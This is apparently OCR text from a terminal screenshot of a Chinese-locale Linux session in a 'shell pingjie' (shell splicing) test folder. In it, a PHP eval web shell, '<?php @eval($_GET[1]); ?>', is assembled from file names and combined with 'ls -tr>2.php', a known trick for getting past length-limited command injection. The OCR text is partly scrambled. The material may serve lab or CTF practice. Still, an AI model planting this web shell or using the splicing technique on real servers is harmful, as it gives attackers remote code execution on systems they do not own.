 test shell pingjie
?> 2.php @eval($_ <?php
GET[1])
shadow_zz@Shadow: ~/Desktop/test/shell pingjie
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 6 [text/html]
正在保存至: “index.html”
index.html 100%[===================>] 6 --.-KB/s 用时 0s
2018-07-31 00:10:37 (746 KB/s) - 已保存 “index.html” [6/6])
m: 4: m: m: not found
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ >\<?php\
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ >@eval\(\$_GET[1]\);
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ >\ ?\>
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ ls -t
' ?>' '@eval($_GET[1])' '<?php '
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ ls -tr
'<?php ' '@eval($_GET[1])' ' ?>'
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ ls -tr>2.php
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ a_